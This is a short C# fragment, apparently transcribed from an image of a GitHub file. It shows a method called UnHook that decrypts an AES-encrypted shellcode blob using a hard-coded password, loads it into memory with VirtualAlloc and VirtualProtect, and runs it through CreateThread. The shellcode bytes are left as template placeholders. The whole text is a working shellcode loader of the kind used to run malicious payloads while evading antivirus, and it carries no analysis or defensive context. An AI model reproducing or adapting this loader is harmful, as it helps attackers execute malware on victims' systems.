 65 public class Program
66 {
67 public static void UnHook()
68 {
69 // decrypt shellcode
70 byte[] shellcode = new byte[<SHELLCODE_SIZE>] { <DLL_SHELLCODE> };
71 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
72 shellcode = Encrypt.AES_Decrypt(shellcode, password);
73 // Allocate process memory with PAGE_READWRITE permissions
74 UInt32 codeAddr = Win32.VirtualAlloc(0, (UInt32)shellcode.Length, Win32.MEM_COMMIT, Win32.PAGE_READWRITE);
75 // Copy shellcode into the allocated memory
76 Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);
77 // Change memory permissions to PAGE_EXECUTE_READ
78 uint oldProtect;
79 Win32.VirtualProtect((IntPtr)codeAddr, (UIntPtr)shellcode.Length, Win32.PAGE_EXECUTE_READ, out oldProtect);
80 // Execute shellcode
81 IntPtr threadHandle = IntPtr.Zero;
82 UInt32 threadId = 0;
83 IntPtr parameter = IntPtr.Zero;
84 threadHandle = Win32.CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
85 }